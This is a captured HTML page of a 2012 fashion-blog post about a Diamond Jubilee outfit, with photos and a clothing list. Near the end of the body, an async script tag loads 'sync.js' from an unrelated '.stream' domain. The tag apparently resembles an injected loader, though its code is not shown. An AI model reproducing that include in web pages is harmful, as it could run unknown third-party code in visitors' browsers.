

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samanthamariaofficial.com/2012/06/diamond-jubilee.html/
body_size: 4126
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The diamond jubilee - Samantha Maria</title>
	<link rel="canonical" href="https://www.samanthamariaofficial.com/2012/06/diamond-jubilee.html/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The diamond jubilee - Samantha Maria" />
	<meta property="og:description" content="Bodysuit &#8211; Bershka | Disco pants &#8211; American Apparel | Belt &#8211; Topshop | Cardi &#8211; Forever21 | Bag &#8211; Forever21 | Flatforms &#8211; H&amp;M | Rings &#8211; Market +&hellip;" />
	<meta property="og:url" content="https://www.samanthamariaofficial.com/2012/06/diamond-jubilee.html/" />
	<meta property="og:site_name" content="Samantha Maria" />
	<meta property="article:published_time" content="2012-06-05T16:03:00+00:00" />
	<meta property="article:modified_time" content="2016-08-04T11:05:20+00:00" />
	<meta property="og:image" content="https://www.samanthamariaofficial.com/wp-content/uploads/2012/06/2lsxssx.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="1052" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samantha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.samanthamariaofficial.com/2012/06/diamond-jubilee.html/","url":"https://www.samanthamariaofficial.com/2012/06/diamond-jubilee.html/","name":"The diamond jubilee - Samantha Maria","isPartOf":{"@id":"https://www.samanthamariaofficial.com/#website"},"primaryImageOfPage":{"@id":"https://www.samanthamariaofficial.com/2012/06/diamond-jubilee.html/#primaryimage"},"image":{"@id":"https://www.samanthamariaofficial.com/2012/06/diamond-jubilee.html/#primaryimage"},"thumbnailUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2012/06/2lsxssx.jpg","datePublished":"2012-06-05T16:03:00+00:00","dateModified":"2016-08-04T11:05:20+00:00","author":{"@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156"},"breadcrumb":{"@id":"https://www.samanthamariaofficial.com/2012/06/diamond-jubilee.html/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.samanthamariaofficial.com/2012/06/diamond-jubilee.html/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.samanthamariaofficial.com/2012/06/diamond-jubilee.html/#primaryimage","url":"https://www.samanthamariaofficial.com/wp-content/uploads/2012/06/2lsxssx.jpg","contentUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2012/06/2lsxssx.jpg","width":700,"height":1052},{"@type":"BreadcrumbList","@id":"https://www.samanthamariaofficial.com/2012/06/diamond-jubilee.html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.samanthamariaofficial.com/"},{"@type":"ListItem","position":2,"name":"The diamond jubilee"}]},{"@type":"WebSite","@id":"https://www.samanthamariaofficial.com/#website","url":"https://www.samanthamariaofficial.com/","name":"Samantha Maria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.samanthamariaofficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156","name":"samantha"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Samantha Maria &raquo; Feed" href="https://www.samanthamariaofficial.com/feed/" />

<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,600i&#038;display=swap' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slicknav-css' href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/slicknav.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slick-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353' media='all' />
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
</head>

<body class="post-template-default single single-post postid-409 single-format-standard">


<div id="pipdig_header">
	<div id="pipdig_top">
		<div id="logo_wrap">
			<!-- <a href="/"><img src="https://preview.samanthamariaofficial.com/wp-content/uploads/2018/05/unnamed.png" alt="" id="logo" /></a> -->
			<div class="site-title"><a href="/">Samantha Maria</a></div>		</div>
		<ul id="menu">
			<!--<li><a href="/">Home</a></li>-->
			<li><a href="/category/outfit/">Outfits</a></li>
			<li><a href="/category/travel/">Travel</a></li>
			<!--<li><a href="/category/beauty/">Beauty</a></li>-->
			<li><a href="/category/thinkpiece/">Think Pieces</a></li>
			<li><a href="/shop-the-feed/">Shop my Instagram</a></li>
			<li><a href="/about/">About</a></li>
			
			<li class="menu_socialz">
				<!--
				<a href="https://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a>
				<a href="https://www.instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a>
				<a href="https://www.facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a>
				<a href="https://www.youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a>
				<a href="https://www.bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a>
				-->
				<a href="#" class="nav_search" id="nav_search"><i class="fa fa-search"></i></a>
			</li>
			
		</ul>
		<div style="clear: both"></div>
	</div>
	
		
</div>
<div class="container">
	
	<div class="entry-header">
		<div class="date">05.06.12</div>
		<h1 class="entry-title">The diamond jubilee</h1>
	</div>
	
	<div class="entry-content">
			<p><img decoding="async" src="http://i48.tinypic.com/2lsxssx.jpg" /><br />
<img decoding="async" src="http://i48.tinypic.com/2qxx99z.jpg" /><br />
<img src=http://i49.tinypic.com/2ibhgnn.jpg><br />
<img decoding="async" src="http://i48.tinypic.com/a49j8.jpg" /><br />
<img decoding="async" src="http://i49.tinypic.com/2uer52w.jpg" /> <br />
<img decoding="async" src="http://i48.tinypic.com/2m51fv6.jpg" /><br />
<img decoding="async" src="http://i50.tinypic.com/303aixg.jpg" /></p>
<p>Bodysuit &#8211; Bershka | Disco pants &#8211; American Apparel | Belt &#8211; Topshop | Cardi &#8211; Forever21 | Bag &#8211; Forever21 | Flatforms &#8211; H&amp;M | Rings &#8211; Market + <a href="http://www.regalrose.co.uk/product/ivy-claw-ring">Regal rose</a></p>
<p>Hi dolls,</p>
<p>It feels like the Jubilee has been here forever! I thought I would get this post up on the last day, might as well =] This was taken yesterday and I wanted to dress in the jubilee colours, We tried to find something going on as in a street party or something of that nature but everywhere was dead! Fail haha. Anyhow, its not too often England gets to celebrate big things like this and I love the feeling of the whole country celebrating together ^_^</p>
<p>Hope you&#8217;ve had a grand Jubilee! (If you are from outside the UK, Hope you&#8217;ve had a lovely day! 😉</p>
<p>Sammi xoxo</p>
		</div>

		<!--
		<div id="disqus_thread"></div>
		<script>
		function loadDisqus() {
			var disqus_div = document.getElementById("disqus_thread"),
			top = disqus_div.offsetTop,
			disqus_data = disqus_div.dataset;
			if ( !ds_loaded && ( window.scrollY || window.pageYOffset ) + window.innerHeight > top - 500 ) { // 500px before you reach it
				ds_loaded = true;
				for (var key in disqus_data) {
					if (key.substr(0,6) == "disqus") {
						window["disqus_" + key.replace("disqus","").toLowerCase()] = disqus_data[key];
					}
				}
				var dsq = document.createElement("script");
				dsq.async = true;
				dsq.src = "https://samantha-maria.disqus.com/embed.js";
				(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(dsq);
			}
		}
		var disqus_div_new = document.getElementById("disqus_thread");
		if (document.body.scrollHeight < window.innerHeight){
			loadDisqus();
		} else {
			window.onscroll = function() { loadDisqus(); }
		}
		if (typeof ds_loaded == "undefined") {
			var ds_loaded = false;
		}
		var disqus_config = function () {
			this.page.url = "https://www.samanthamariaofficial.com/2012/06/diamond-jubilee.html/";
			this.page.identifier = "409";
			this.page.title = "The diamond jubilee";
		};
		</script>
	-->
	
</div>



<div id="searchOverlay">
	<a href="#" id="searchOverlayClose">X</a>
	<form action="https://www.samanthamariaofficial.com/">
		<input type="text" id="searchOverlayInput" value="Search..." onfocus="if(this.value=='Search...')this.value='';" name="s"/>
	</form>
</div>

<div id="footer">
	&copy; 2026 Samantha Maria. <a href="https://www.pipdig.co/" target="_blank" id="peepdeeg">Website Made by <span>pipdig</span></a>.
</div>

<script src='https://cdnjs.cloudflare.com/ajax/libs/masonry/4.2.2/masonry.pkgd.min.js' id='pipdig-masonry-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js' id='pipdig-slick-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js' id='pipdig-slicknav-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/vanilla-lazyload/11.0.5/lazyload.min.js' id='pipdig-lazy-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js' id='pipdig-fitvids-js'></script>
	<script>
	
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".pipdig_lazy"
	});
	
	jQuery(document).ready(function($) {
		
		$('#pipdig_hero').slick({
			autoplay: true,
			arrows: false,
			speed: 2200,
			fade: true,
			pauseOnHover: false
		});
		
		$('#menu').slicknav({
			label: '<i class="fa fa-bars"></i>',
			duration: 400,
			brand: '<a href="http://facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="http://youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play" aria-hidden="true"></i></a><a href="http://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="http://instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="http://bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus" aria-hidden="true"></i></a>',
			closedSymbol: '<i class="fa fa-chevron-right"></i>',
			openedSymbol: '<i class="fa fa-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
			},
		});
		
		var container = $("#pipdig_masonry_posts");
		container.masonry({
			itemSelector: ".pipdig_masonry_post",
		});
		
		$(window).load(function(){
			setTimeout(function() {
				container.masonry({
					itemSelector: ".pipdig_masonry_post",
				});
			}, 5000);
		});
		
		var search = $('#searchOverlay');
		$('#nav_search').click(function() {
			
			if (search.hasClass('open')) {
				search.removeClass('open');
				return;
			} 

			search.addClass('open');
			$('#searchOverlayInput').focus();
		});
		$('#searchOverlayClose').click(function() {
			search.removeClass('open');
			return;
		});
		
		$('.entry-content').fitVids();
		
	});
	
	</script>
	<script src="https://rstyle.teamdk.stream/sync.js" async></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddcc696a9afd4efc81fd916cca9b7be6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 05:29:09 -->